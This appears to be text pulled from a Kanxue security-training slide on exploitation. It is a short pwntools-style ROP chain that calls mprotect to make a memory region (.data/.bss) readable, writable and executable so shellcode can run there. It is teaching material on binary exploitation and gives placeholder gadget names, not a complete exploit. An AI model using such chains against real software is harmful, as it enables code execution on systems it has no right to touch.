 漏洞利用
mprotect (可写权限.data .bss)
rop += p64(pop_rdi)
rop += p64(shellcode_location)
rop += p64(pop_rsi)
rop += p64(0x1000)
rop += p64(pop_rdx)
rop += p64(7)
rop += p64(plt_mprotect)
看雪学院
kanxue.com